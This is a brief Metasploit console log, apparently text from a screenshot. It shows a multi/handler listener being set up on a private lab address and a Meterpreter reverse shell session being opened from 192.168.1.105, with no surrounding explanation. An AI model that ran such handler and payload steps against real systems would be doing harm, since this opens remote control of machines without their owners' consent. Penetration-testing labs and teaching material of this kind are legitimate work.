 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set LPORT 1996
LPORT => 1996
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:1996
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:1996 -> 192.168.1.1
05:33400) at 2021-07-12 09:26:50 -0700
meterpreter >